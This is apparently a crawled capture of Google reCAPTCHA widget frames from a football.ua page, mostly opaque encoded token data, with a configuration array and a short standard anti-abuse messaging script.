/CrwN3w5Q1w4PCgcKfw45zw7ZLwpjCs8Osw6IYw7gwwpdZw6DCr8ObwrfDkz3DkMObfj/CvUXClEHCvnjCk8OODcO8IsONw4vDqMKjYQ7CjMO1w78hdnrCiMO6fcKSKsOcY8ODb0/CrQ/DvQbDlzcYeXBAYiUTw6gywoDCnDbDssKFakEQPxnDtcK8w5Ukw7l3Eh3CrsOrw4TDhMKFw5jCrRHDiMObw4YcwrzDvcKIw6BvDznDocKRUMKbecKBfMKgQ8KKbMKSVxpcYxHCs0bChcKzR2XCoMO7w5fCmcOow7HCnBPCqno3w6fCklUMUCnCpm86w6/Cgk/DlBtZdTLDlT9XIMKWw4Y/DXrCrcKnLMOWw5jCqcKZwq7CrMOrwrscwqBhwq7DqngCG20WDsKpwpNQw7lJwocXwo7CgMKFA8ObIMKTVlRUDWpawqwHGMKxHcKbWsO3wod2w782w5fDrwoRSsKlw7zDvsOMwqg+wp/[base64]/w5rDv1ZawrTDugBow68zw4tiJMOSwp4GP8KGD8O8wp5DCMKTIXLCjg/CjMKCwowCDMO7wprDhn7DpcKHVsO/NsKHwoEIA3l5wr9uw7TCg8OVwpV6w4B3MWUgPhXCisKFbcKDw4PCkcKIw75xwosMCMKJO1vCssKnw6vCssOAw6o1NsKZVRnCisKywoXDgU1jI8K4ASzDoFbCvsO1Yktgw4RcPcOUwpLCoXktVng1wpLCnlTDnsKIw43DpSbCkcOYD2/Dq3lrw7Zaw6/DikHDqcOEw57CjcKTc3IGKcO/FFkow4/DksOzaH4Zw6IRw6/ChsKNfwUGP8OUw6YHf8KgYxcRwp/[base64]/[base64]/Dj0vCisO4cMOgfx/DicK6w58sw6I9WsKTAFzDi2DCssOiw4t0e8K6XVdWw4PCosOWwoVAw6rDocKXCsO1HhkMw5dHIC5Fw49uw6fCiSvDjHDCv8KywprCocKBahTCn8K+UmEXw5bCuDclwpoTeDd4w6TDlsOmw7rDs8KGIcKFwrTDmMKkA8O1fsKzGcOZwpR/TcOlEsOMBMOORDzClmrChDXCtcOOHDHCnsKTQ0vDjcOHHMKtc8K6FcKnwpfDpGzCu8OqwoE0T8K4SsO/RGYuKMK7w6/CnMKYwqMCwofDiGTDhMOlD3TDh8K2dQV7wr7DvcKGwqg4woDChxjCrsO7w41jwrvCnMKMMMK1w5ESPG4WCDfDqsO1H8OIwpLDp3jCh8KowonCocK1wpzCmzIqDBXCvi3CgFgoCldBwoELfMKDCkt+w5zCpzHDjH/[base64]/[base64]/DnMOHOX9Vw5Qmw5F/[base64]/CgMKdwqDDvsKFDA4Kw4Q8Th1CXgzDhgAwaH9ww7HDmWY6K3gJZMKGwrrDi8K5wrXDhkx+E33Cq8KSIsK4GMOHw4zCqQE9w5MkWXvDq2U4wrPCpiElw6HDiALDrcOtSsK/w6EQw5xIwqgdwpEgw4dqw7LDth5FFMORVsOYACTCtEDCoB1ydxQSwrU/w6wxw6xUw6Ysw6rCn8KAdcKlwqTCoDFkw6YxwpPCjSIuwo5Dw7fCtcOHKzTCnQJlY8OHwoJFw5QLw6/CgGLDosOtw5UsBWZbwpA3w61UwqUAKUobwrXDqcK5EcOmw77Cm1INwpkdczJmw6bCqsKaw45uwqTDhDknw7TDlA5cT8OIUsO4w5TCvkhIwofDhzU1AH/CqB0Hw50Xw4rDgRFFwpQtNQPCs8O4wojCtlLDvcOPwqgkT8K7SMKdMwkpwqbCuirDr8KTdzhuSg80IAzChAMob3kNw5g/fDIcIsKKwp4JwqLCrcOIw7rDpMODHgQbwpbCncKbPRghw6zDsXc7U8OXKVRkXzTDlcOaw5fCr8ORaMOdLEFmwrZ2VwDCnsOcB1bCoMOUQ8OydWLDjcKMIRRcIcK/MTXChsOKfMOMw7vCmj8NwqfDlW94AMOnJMK+SWciw6/CiTRmw58+Oi5oPlQEMsK2TFtnw60pwqjDsgU4VlfCqxbDiMOmcXwgwpNqwrp4asOeLE59w7zDsMKaw6Ipw4rDlHvDkMKzLQ0ZdDQIw40AUsKjw7/[base64]/wpvDisO4w7QreF7Ci8KfbRQtfXsRw612HUzCk8OadMKnVW9iwoRBwr9MOcKYD8O3w4TDg8OGw4vDoj8uf8KJFzzCsGdTVSEXwox4b0kTT8KwKXxhbQdJYk0cVyIfBsOvTBN3w7DDqA/[base64]/CtTTDvWEqTxXDvyoIBsKAw6DDh8ODRFvCgnZiwrQfw5MwwpLCv0kUXl3DrMODwqglwpPCosKNw6NgEHJxwoXCpMOewq/CocOHwr4NTMOUwovDrcKXEMOwJcOYVj53DcKew5XCnSYYwrfDkmQow5Fmw6vDrCdiRsKrPcOJbsOnZcOLw5srFcO+AzDCoMK1AsOgw4wbXB7DncOjwrnCvzzDp3ZXbGl4RHciwpPCvHDDvxnCqcOfa1zDhj/DmV/CsB3DlMKCwpAnw6EhL3Ysw7DDhVcaw6DCtsOSwrzCggExwp/[base64]/Qh7DnmQ3GAvCiHxkCMO+wptPHzsOEW7DvMKVLEt8wqXDiQ/[base64]/[base64]/worDr3oCw7sOw5pdJGXCrcOMw5rCrVsRSsOgAMO/woo2OiNLwrAKAsKKR8KoX1pkExTDusKPwonCj8OAUMOaw7PClgV+wqTDgcKTG8K/[base64]/CunDCiX7Dq8Kawq1uI8KpPMKxw6Vswr7DjwjDpMKww7jDrcO6IsOBWsOYEzYwwqHClmPDnQnDq1Ejw5pzw7jDjMKSwqp/TMKkfcKOwrrCvMK0VcOywp/CjlvDtlTDvmPDmEZrw5kAf8KMw7U+fFgqwrXDiEtvQWLDni7Cs8KxfEJ2w5vDsiXDgEIWw49awrnCpcOcwrluWsK4I8KsZ8OVw7kNwpPCkQUJGcKtAsK5w7jClsK0wofDocKxc8KewpLCgsORw6jCo8K0w7xBwrR/TAcbM8Kzw5vDlsOzHmxVE1k4w5ktHCDDq8OhO8OWw7bCh8Otw7vDnsOMH8OVJzPDo8KDNsOPQj/[base64]/Dmi98J2rDqhd4w5fDhSHCpsKrw7HDpynCq8Kxw69Kw7B1wpRrwq7CjsORw5LCsmBwEjooRxUPw4fDmMOFw7fDl8KWwqrDox3Cr1MWMQVZaMOPBXHDuDJAwrfCnMKDGMKfwppFQsKAwqjCrcK0wrsrw4nDh8OIw67DsMKZUcKJeS/CvMKQw5jCvWfDrDTDqMKXw6TDvH5xwos2w5BtwqLDi8O7UypDEC/DssO6ajXCncKow5DDp2Ezw4jDklLDksO7wq3CllDCkxo+A3sOwrLDqF3Ciz1fScO/wqwLOjzDmzgKQsKVw6jDnmlSwoHCv8O6VybCn0LDo8KUQcOePW3DnsOlLDNEYFQfbkRbwojCoCDCqR1+w6rCjgLCjx98KcOYwojDvl3DllwqwqjDiMOaJFLCssOkY8OoG30Cah3DgAZpwrMiwofChhvDrTR0wo/CtsK1PsKwL8KuwqrDm8Omw70tAsOJJsO0f37CiFvDnXkOIh3CgsOdwoQeUX5Gw43DiV9rTiLClQgvO8KDBV9kw67DlCfCnXx6w6otwqsNPz/DpcOAIwgSVGZ6w73Cuj9TwpfCi8KdfQzDvMK8w6nDvxDDjGXCjcOXwpjCscKzwpo0bMO7w4nCk2LDoATCsXfCrH9DwpdrwrfDqQzDjB4+NcKBecK5woBLw75PGjXCsjh7woBVGcKFARB+w4sMwod3wqNHw5jDjMOuw4XDg8KCwoICw4h/[base64]/CoEnCtE7Dgys8UlvDr8OGwpLDuMK1w4PDgmVJSHbCrVJzSMKbwqLCocK3wrHCvQbDnzU4VkQ4KnJ9bAnDgE/CtMKiwr3CksKeJMO/wprDgcOdUU3DkVTDiVzDj8OwAMOPw47DisKAw7XDvsKRAjgJwoZtwoPDg3VJwrrDv8O3wok4w69mwrbCiMKhZwXDn1LDn8OZwqEDw7wXZsKYw63CkFTDqsKAw77DnMO8YxvDqMOxw4fDsDLCpMK6Q3bCglY6w4PDtMORwqhkLMK/[base64]/GcOUwrE6wp09w7zCvcO/OHFzCHzCgMOZwpvCqXjDqcKUYMKZDMKAcTTCrMOxT8OJGMKJaSPDkA4bKAPCt8OEMcO+w4jDtsOjc8O4wpEBwrEaw6XDk19kTwnDj1fCmARWDMO8f8Kga8OwFMOtJsKwwqZ3w7bDtyTDjcO1QMObw6XCqE/CpMOIw6kkIWIPw4ErwqDCmRjCrwzDqyM2SsOUKcOXw4kDCcKhw7toUEvDuDNFwrbDry/DvWV9eTfDiMOGC8OePcO4w505w5EZRMKEN2Z5wo/DocOYwrLCjcKILW4SA8OlXcKyw43DucO1D8OxFcKPwoR6GMOvScOdR8OyZMOAWMOAwqPCvgFxwrR/bsKpanceYMObwoPDjR/CsAZLw43CpSTCt8K8w5zDtw/CuMO8wozDtMK+X8OcFnHCo8OLLMK4GhxRBFtzflrCv0lrw4HClSfDimjCmMO+KcOpR0oaC0HDkcKXw7AiBTvCp8OewqzDhsO5w70iN8KGw4dISsO8AsOSRcKqw4HDtMK+NW/CszMNMlcewp8Ma8OMBRtcZMKewrfCoMOTwrBXacOIwp3DqDU8wpfDmsOGw6LDn8KFwpxYw5jCv3rDgxLCm8KUwoTCmMOIwo3CtsOKwqTCvsOCZ2gyQcKJw5ZmwrMidGfCik/Cm8Kxwr/DvcOkGMK0wpzChcO7JUIoZxckcMKGSMOmw7bDnmTClDMmwr/Cr8K9w7DDqyLDsV/DoxbCjmrCukApw54Hw6Enw5ZTw5jDvw4cwoxyw6XCoMKLCsKww4gHbMKrwrPDqmvCqz1UbwsOGcOWOxDDnsKdw4QjViDCh8KYNsKpCTtJwqZxanRkMT40wrF7TGIbw5U0woBRQ8OGw5VQRcOLwr3Ctk5kR8Kfwo/[base64]/w4gCVlrDu1cMw47DiV1bw4tlwoUCwrrCu8KTw7vCqwIQw5LDqSknRsKSZi8XdsK7LU1nw5Aaw5RlDRvDq3HCs8OCw6dUw6nDlMObw6BIw49Swq8FwoHCpsKLd8OuJl5mKyPCvcKxwp0TwrHDusKDwqEXaj92BWg5w4VDCsO9w4gqRsK3ZCoewqDCnMOnwp/DglVmwoAvwqrClDjDnhZJDsKqw4LDvsKMw6txGkfDnjnDg8KWwp40w7kZw4Fhw5gnwq8XUDbClwtLdgkADsKEYUjCj8OZDRXDvHYFMyl3wpsZw5fCug0Aw68MOS3DqDJjw4rCni1ww6DCjEnDniQdfMOqw6HDv0gHwprDqH1pw5ZEHcK/csK7S8K4WMKcMcK7NGJuw5NKw7nDkSUaEjIwwpnCt8K7FBJcw7fDi2gawrsdw5/ClTHCnyXCqQrDpcOLVcKDw5dnwo5Ww5AgOMO+wq/CpQ4xVsKNLWzDhWXDnMKgbh7DoiFaRV9mXcKiBi4owqgCwr/DrkRtw6TDtMKew4LCoS41CMO2woLCicKOwrwCwotYFnAIMCvCph/CpA3Di0HDr8KpPcKjwrnDiwDCgGkrw7M9WcKuG1LDrsKqw53CksKXDcKSWgN4wqR9woEGw6BqwpsZSMKAExsmNChIfcORF2vCh8KQw7IdwrLDtQBswpgpwqELw4N+S2BjAUVzDcK1fUnCmFrDosOmcSR/wrHDvcO+w4o9wpzCj1YfcRVqw7nCr8KfBMKmP8KKw7RHQkzCpU7Ch2lwwqpFMcKOw5bCrsKeLcKZHnTDkcOITMOLKsK6HE/Cs8O5wrzCpwDCqAxowokQTsOvwpoSw4XDj8OoMyDCqcK9woQfZkF/[base64]/DvyTCsjdfwo0qP1BNwrRTRMKSCxFXwoXDpHXDhsOqw7BrworDq8O8wrvCsT0TOsK/wobCtsK/YcKkbTvCjBbDmV3Du8OMUcK5w6QGw6vDlR4RwpIywo/CgV02w6DDgETDtsOqwofDoMOvL8K6BFl+w7/DumAHD8KewrEowqp4w6wPNTsDesKZw59nFgNiw7RIw67Dol4PfcO0XTEQF1/[base64]/w5o+wrjCicOtWSPDsx3CjsK3Y8Ogb2VOwq3DmBfCuQA5A8O0w4BYbsOqWnE7woU4JsK5T8OuRcKEVmYJwqoQwofDjcKjwqTDo8OowpVWwqbDgMOPc8OdRMOaC1bCsn/DrEbCmm4Bwq/Dj8OPw4cwwrbCvsK0NcONwqprw4LCkcKgw5bDjcKFwpjDvHXCkSjDvVRHKMKXB8OZdg1nwohXwqViwo7DocOWJkfDvlp8FsOSOAnDtEMFCMOew5zCi8OWwp3CnMObAk3Dv8K5w6oHw4/DsVnDqT9owpLDjiwywqXCpMOPYsK/wqzCi8K0CTwTwqvCpmssBsOZwpAOHcODw5IQQ2pxO8KVTcKZYlHDlwlfwoZXw7DDmcKWwp0AUcOjw5jCjMOIwpzDuHHDvHh3wpbCkMOGwprDh8OdaMOnwoAmXExOasOaw5/Clwo8FxnCjMO7Q35nwq/DrhBEwo9RSMK4AsKCZ8OFRC8JL8OCw4nCtk0bw55ONcKtwpoubgDCqsOlw5zDs8OqSsOtT3/DjgB0wrs+w6xNBBHChMOzGMOGw4EYQ8OpbBPCrMO/wqLDkiUkw7tXbsKUwrEZS8KwaWJaw6Mlwq3CqcOYwodrwq0xw5FTZXrCpsKSw4rCncO2wrBwDcOIw4PDv30KwpTDvsOMwozDlE0aEMOQwpcNCx0JKsOGw4zDiMKkwpp4ZBQqw6M7w4PCsgHCoyMjZ8Kpw4zCqxHCtcKUY8O/OcOwwoxVwqtgHTQlw57CgFvCvcOfKcKJw61Vw7ViOsOLwol/wrzDpQZdARYKXzJHw4l0UcKww45twqnDrsOyw4oQw5vDoDnCm8KAwoXDkCXDmC0Yw6sBBEDDgkRpw6jDrnPCohDCi8OPwp/[base64]/DhH5ZI8OVb8K+dFPCjjhxwo1Cw6zCnDpzTANuw4HCvS4mw6goP8OFBcK5AH0VbBs7wrfDuk1pwpfDpnnCjzPDk8KQf0/Dn194FcOjw4VQw7ZfM8OZIVglfsO0b8K2w6FQw445JwRNRsOfw47CpcOUDMKBEzDCosK+AcKSwrLDpsOow4EZw53Dg8ONw75NFS84wpTDncO1aSjDr8OuYcOjwqA2dMOwUwlxXS/[base64]/[base64]/CssKYQwcYwr7ClcOZw59Tw54+w5rCoMOXaUcBWcOvHsOxw7HCoMOMc8K+w6QMAsKqwq7DviVbd8K8LcOHO8O8DsKDIy/Ds8OxNV8qExVLw7VqGQZUNsONw5EddCIdwpwew57CjTrDhHcGwotieRfCg8KTwq9sFsOlwq1ywoDDhgrDoCshHUjCg8KvG8OhR2HDuEbDriYrw7LCvHtpNsKuwqBjVzTDl8O4wpnDs8O/w4vCs8Oof8OEEcKWfcOMRsO1wrp4QMKsezIlwq3DtGnDsMKLZ8KMw7QkXsOEWcOrw5Bqw7B+wqvCp8KRRzjDiWXCiQ4ww7fCp3/CjMKiScOkw6VMX8KqOnV/w7IKJ8OZMARFS2UYwpvCicKMw5/CmUYcUcK9woJtNxfDqiQ1B8OkfMKLw4xzwqdTwrJxwrjDqcOIOcOrSMOiwoXDh1/Ci3I+wqzCtsO0HsOMVcObV8OOZ8OxB8OAb8ObJRN8WMOCJx9yNVMsw7FFNcOew4/CosOhwp3DgkHDmzPDtsOmTsKZRm9BwqEDPxpfEMKOw4UrE8K8w7bCqcOuFnQnV8KywojCs2pbwrPCkCHCkzYnw4RFPQkQw6/[base64]/[base64]/[base64]/IVUsw69ew5TDpDUTw5fDisOtwqgmw6BzZ0RnXSARwoEywqfCjVEde8Kfw4zCpTIDKi/Dugx8U8KFS8O2WQPDp8OgwocqIcKDAT99w6Jgw7TDncO7ViHDv0zDvMOJNX4Xw5rCk8KFw4XCs8OrwrvCtmRiwrLCgSvCncOJHH5vQiQ5wrrClsOsw7jCm8K3w6cOWwRVRl1YwrXCr2nCt3zCqsOYw6jDgcKnbVjDgS/CusO1w4TDl8Ksw4QkNRHCvggzNBvCq8KxNlvCnxLCr8OBwqvCsmNjazpOw4TDtz/[base64]/DmcKZwrZcVilEwonCgRPDriYKDMOdwq9Nw75PZsKFH8ONw5/DrxQseyANYHzDpQPClWbCu8KewrXCh8KyRsOtP0oXwojDmi91RcK8w7XDlRAuJxjCtVEjw75pU8KOLArDs8OOFcKXTTNaby0WZMOKGizCksOvw58iFSE3wrrCoUJiwpLDrsOLaBUSKzpyw5dIwqjDi8Kew4HCig/CqMOJCMK2w4jCnQXCg2DDiQFoRsOOejXDrcKhacOCwqhVwovChCDCpsKTwpx8w4pPwqDChD5xSsKmQk4kwrJYw5YewrzChjcka8KGw5tMwrHDqcO6w5vCjiYYAW/DgcKXwqQ7w7PCqXNiVcOQA8Krw6Nxw4gefwDDr8OvwpLDgjkYw4bCnHtqw7DDkRN7wq3DhxwOwpd6ODPCv2rDqcKAw4jCoMKhwrdxw7vCvMKYXXnDmMKPeMKXwpN4wq0Bw5nCigZMwoZcwq/DhSBQw6jDpcOYwqpjan7DrFghw6/Cl1vDtV3Cr8OdMMKRasKBwr/CvcKewoXCssKvJcKIwrnDjsKxw49Lw7tALCwoQk8aWcOOfAXCusKnOMKAw6ZmEy9Gwo4ULMOQHsKLTcKww4E6wqVwBMOwwpdDJsKKw505woxgYcOwAcO9XMOdEWpQwqnCpWTDisKzwpvDp8KceMKFQnISKF8cMlt3woMHBFnDocOvwogTDTAow5QyBWjCqsOuw4LClC/[base64]/[base64]/[base64]/DgXnDuMOawqYPw79EAsK6NsKewpfCqMKqWg/Dn8ONw6HCrMKVFiXCqFTDoQpfwqQfwp/[base64]/DrT10ARLDjRB+wqLDon3CnE7DqipYwqQCwq3CmE9TOkQoe8OxD1R9NMOTwo4gw6Qmw4FTwo8edD/DqiZcfcOvY8KJw6LCkMOJw7TCk0sgc8Odw7w0cMO0DmAVf1F8wqkEwpMvwq3DkMOyC8OcwonCgMOeYj9KAVTDvsKswpoGw4s7wo7DoGnCrsK3wqdCwqfChwPCgcOjPjwUeU3CnsOGDxs/w4TCuQrCo8OBw75ZOFwjwqgiJcK6XMOpw64IwpwXGsKpw7PCg8OIGMKQwrlDMR/DnyRuCMKdcz/CuWUlwpjCkHkIw7pECcKZfWXCliTDqsODU1nCjnR5wpoJUcOnGsOudnoGF3fCoknCg8K/Y1HCqGbDu0t1KMKCw5I5w5HCv8KQTApHLGg3O8OHw4vCpsOjwrHCtwl+w6cyM3PCh8KRUmLCn8KywrwTMcKnw6nCtkd9RMKRJkTCqzfCm8KbcQZNw6tDc2rDugo3woXCtCPCvkFbwoJRw53DhkInTcOMTMKxwq0JwogFwowowqvDnsKPwqnChwjDncO2Rj/DsMOMHcKpQ2XDlDwDwr0RJ8Kxw4DCn8Ocw7Bjw59RwpAZZjfDqX3Chlciw5LDmcOtR8K/[base64]/HsKwVcObw4rDuMODRsO/XcOvw4c9CHDDpsOiw47CtcKBw6EgwqLDsjFSFsKEOTzCvsKyST50w4x+wplXK8KDw5MewqVcw5zCiGzDvMKfYcOxwqhTwps+w67DvXU/w6DDmF7CmsOHw7JyaS0rworDmW98wptsRMOJw5fCrl1Pw7LDq8KlEMKFKTrDqgHCiX9rwq0vwrkjJMKGe1xrw7/Cj8ORwrjCsMOnwqbDssKcDsKCZcOdwqHCj8Kfw5zDt8KfCMKGwpAZwpw1SsOfw7vDsMOqwoPCtcOcw6jDtwwww47Cs0AQLQLDsT/CuRgGwr/Cl8OdG8OLwrfDpsKxw5AbcW/ClgDClcKSw7bChh4XwrAtXcOvw6PDosKtw4/ClMKCPMOdAMKiw5XDgsOxw4fCggTCqWAxw63CnSnCqmFGwojCoikDwozDux43wofCkWjDtkrDucKRAMOHSsK+aMOpw4wLwpnCj3jCvsO1w7Yvw7kKei8vwrkbOm9ww4MCwo0Tw4Eww5zCmMK0YMObwovChMK/LcOkPHl0IcKtNBTDrFrDkTjCg8OTNMOlC8KgwpgQw7fCiRDCrsOqwpnCgMOKTH9DwroUwrDDtsKIw58mLF56BsKpdlPDjsOAOQ/DtsKZVMOjZxXCh2wABsKwwqnCqT7DmcKza2MTwq04wqUmw6JJGVMwwoFQw4zDm3d1B8OLOcKSwoZGLWo5HBfCjx0mwpjDp2LDgMK/[base64]/Cl3nDt8K+DHbDilPClzdhXcOGIB/[base64]/CqsKMw5bDqMO6w6x/WSYjc1J8YQPCu8O4e2N/w4nCvF3ChG9lwqE7wpcBwqTDsMOYwrUvw7vCucK8w7DDrhbClSLDpC5twoxjPmbCncOzw5PDvcKDw4LDmMOmKMKYLMOFwpTCnRvCtsOVwpkXwoTChXlXw5vDscK9HWcKwonCjBfDmADCtMOswqfCmUAbw79ewqHCicOuFsKQT8O/IH1ZCwEbfsK8wqkDw7opT2ISdsOzA38qIz/DrxtDS8OkBDs5IMKKLW3Cg1rDlWYdw6Ixw4vCq8OBw49ew7vDgzgVNDNUwovCn8Oaw73CoAfDrwXDlcKqwo9mw7/Csi5gworChD3DisKKw53Dt0IuwpYJw4Zhw7rDvnXDtnTDuwLDt8KvBSbDqMK9wqHCoVt4wpogCcKRwr5pfcKSUMObw7/[base64]/CpsKcw4jCokHDtMKewoAoUFxMI24qwrnDn8K3YHbDmBwbcsOOw5dgw7E+w6NRIUfCr8OLWXjCnMKWL8OPwrfDthFAw6/CvWNhwrUywpnDhQTCncOKwqlbCcKQwobDssOKw77Cj8K8woR8MhvDojtrdcOtwpbClMKow7DDrcK5w7bCksKDd8OHRUDCl8O7wqE/[base64]/IyLCjcKowpzCosKiDmTDoR7DtsK7wrfClglLw7bDosKhO8KKTsOVwrzDsV5twq3Cvi/DkMOzwobCtcKKNMK7MClvw53CvWdUw5sfwoEQaHdgUSDDq8OVwqUSUm1+wrzCvw/Dl2PDvxYmbVB6GSY3wqJSwpbCusKDwovCvcKPRcOCwoQTwqcCw6Ivwo/DpsKawovDpMK9bcK1MAFmYWZbecOiw6t5wqIywpcswpLCnRwbcVdiZ8KDXcKkVUjCssO1fn1awrbCvsOUwqfCoWHDgkzDncOEwr3CgcK2w5cZwoLDiMO2w7TCshZrN8OPwp7DucKjw7smdsKswoHCqsOwwpIvIMOJBj7Ch2k/[base64]/CjsKBw4Ahw616YsOBGWnDm8KfRMO1w4LDqS/Cp8ODw6MyHsO5NQ7CrMOkfVYhT8Kxw73CjybCnsOSBmR/wp/DvGbDqMOewr7DgcKoZ0zDk8OwwpvCvkzDp2xGw5zCrMKLwqQ8w7sswp7CmMO9wrbDuVHDusKDwqfDkC9Iwr54wqItw6nDlMOcc8KDw6x3OcOOVMOpSx3Co8OPwpkvw6XDlh/[base64]/WMONw7J/[base64]/DkELDiCQFw5YifXvCrMOTw5/DssO5wqdPB8OuJ8OAJMObQcKbwrAiw7gdS8OKw6Inwo3DqXAwA8ObesOEFMKpBg3CsMOvaiXDr8O0w5zCjWPDuUAme8Kzwo/DgCdBdAJRw7vDqMOKwrN7w5JDwrbDgyUUw5/CkMO+woY1R3HDqsKUfkZvDSPDvcOEw6ZIwrFwFsKRcF/[base64]/CrBE4w7BnCHcKPB7ChcO1MMOCw7MJF1pLZhDCgsKvQ1w7U04wP8OMV8KMDSN7WBXCnsOFScKrIU99UTNVWyQdwrLDlW14DcKuwrfCsCfCnBB7w4AJwqUpH0pew6HCgkHCsHXDn8K+wowaw4sKIcOCw7k2wprCgsKsI3XDqcOxUMKhAcK+w7LDrsOuw4PCnT/Dnh0PSzvCiCZmK2LCu8Oiw75uwpXChMKzwoHCnAAAwpZNPULDg2w6wqPDvGPDjUR8w6fCtXXDlFrCocO5w4pYBcOiLMOGw5LDvMKTLjoqw5rCrMOXJB1NRcOaVA7Cqh5Qw6jCtlBtPMOYwqRtTz/Dn1c0w4jCksKaw4okwrBxw7PDpsOcwo5ZKn3CtwA+wr1pw5DDtcO0eMKtw5XDg8K4FCF2w4IiAsKjAQvDpm10fwzClMKlVGPDvsKxw6bCkQxQwqDCgsOgwrMDw5fCtMOrw5jCrMKlNsOpdEpNF8OJw6AjGHnDusOIw4rCt0/DnsKOw5XCi8KHUn1NZBHCrjnCm8KNQD3DiD/DjwvDt8OIw5RPwoZww77Cv8K3wpvCsMKkf2PDlsKvw7JDDiA/woU6GMOjKsOPCMKhwpdMwp/DvMONw5pxWsK8wrvDlSQmwojDicOPB8KywoAaK8OeZcKKXMOsNMO8wp3Dr3LDkMO/[base64]/DtUfDhsKEQBMow53ComjDgFsrcFDCp8OlEMOrwq7CsMK3Y8OEw7PDvsKsw5lpc1ESEFA+aR4swp3DscOiwrXDuFB2BywBw5LDhXhuasK9X0RuG8O8eEBsdHXDg8K8wqcxFCvDmCzDmyDCocO+Q8Kww5BOd8KYw5vDqEXDlR3CnS3CvMKLSFtjwq04wrbDpH/DsyVYwodtE3cTd8OIc8OIwo3CucK4IFvDqMOrZcKZwrtVU8ONw5t3w4nDnxcQdcKgVglma8Kpwohrw7/CqwvCqG4MB3rCjMK9wrgjwofCmQfCu8K6wroPw7lGBXHCpz4+w5TCt8K9EMOxw4dvw5AMYcObVC13wpXCmF3Dn8O/w4h2Z2AqJV3CunrDqTcNwp/CnC3CpcOIHFHCucKqDFfCn8KkJ2Jlw5vDjsOLwqfDqcOQIHMlF8Oawp1hJWdRwrohecKtIQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yGAYd3JVniH8ITwKgdnJGAQkeDI2G4X2EuLEdFaqYEw\\u003d\x22,0,0,null,1,1768881832035,0,0,[83,64,180],null,[157,6,109],\x22RC-EZ17mlHGt1375Q\x22,null,null,null,null,null,\x220dAFcWeA4BGy4Or1schn51Qq8s0rS15KRZb9vboFomC_LNKqqdBBtXh3rTGi9mQIv6lROi4QEr4qtkaEFlkcaYDqEIZVDo_v_MKQ\x22,1768964632058]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IQaho7RxXw439ZN0vPXGyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878233645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>